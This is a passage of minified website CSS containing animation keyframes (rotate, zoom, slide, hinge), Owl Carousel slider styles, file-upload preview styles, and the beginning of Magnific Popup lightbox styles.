lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-item img{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}.file-preview-frame,.file-preview-image,.file-preview-other{height:160px;vertical-align:middle}.file-loading{top:0;right:0;width:25px;height:25px;font-size:999px;text-align:right;color:#fff;background:url(../img/loading.html)top left no-repeat;border:none}.file-object{margin:0 0 -5px;padding:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;text-align:right;opacity:0;background:0 0;cursor:inherit;display:block}.file-caption-name{display:inline-block;overflow:hidden;height:20px;word-break:break-all}.input-group-lg .file-caption-name{height:25px}.file-preview-detail-modal{text-align:left}.file-error-message{background-color:#f2dede;color:#a94442;text-align:center;border-radius:5px;padding:5px}.file-error-message pre,.file-error-message ul{margin:5px 0;text-align:left}.file-caption-disabled{background-color:#EEE;cursor:not-allowed;opacity:1}.file-preview{border-radius:5px;border:1px solid #ddd;padding:5px;width:100%;margin-bottom:5px}.file-preview-frame{display:table;margin:8px;border:1px solid #ddd;box-shadow:1px 1px 5px 0 #a2958a;padding:6px;float:left;text-align:center}.file-preview-frame:hover{box-shadow:3px 3px 5px 0 #333}.file-preview-text{text-align:left;width:160px;margin-bottom:2px;color:#428bca;background:#fff;overflow-x:hidden}.file-preview-other{display:table-cell;text-align:center;width:160px;border:2px solid #999;border-radius:30px;opacity:.8}.file-actions,.file-other-error{text-align:left}.file-preview-other:hover{opacity:1}.file-icon-lg{font-size:1.2em}.file-icon-2x{font-size:2.4em}.file-icon-4x{font-size:4.8em}.file-input-ajax-new .fileinput-remove-button,.file-input-ajax-new .fileinput-upload-button,.file-input-new .close,.file-input-new .file-preview,.file-input-new .fileinput-remove-button,.file-input-new .fileinput-upload-button,.file-input-new .glyphicon-file{display:none}.loading{background:url(../img/loading.html)center center no-repeat content-box!important}.file-footer-buttons{float:right}.file-upload-indicator{padding-top:2px;cursor:default;opacity:.8;width:60%}.file-upload-indicator:hover{font-weight:700;opacity:1}.file-footer-caption{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:160px;text-align:center;padding-top:4px;font-size:11px;color:#777;margin:5px auto 10px}.file-footer-caption:hover{color:#000}.file-drop-zone{border:1px dashed #aaa;border-radius:4px;height:100%;text-align:center;vertical-align:middle;margin:12px 15px 12px 12px;padding:5px}.file-drop-zone-title{color:#aaa;font-size:40px;padding:85px 10px}.highlighted{border:2px dashed #999!important;background-color:#f0f0f0}.file-uploading{background:url(../img/loading-sm.html)center bottom 10px no-repeat;opacity:.6}.file-input .btn.disabled,.file-input .btn.disabled *,.file-input .btn[disabled],.file-input .btn[disabled] *{cursor:not-allowed}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80);}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out;}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}.mfp-auto-cursor 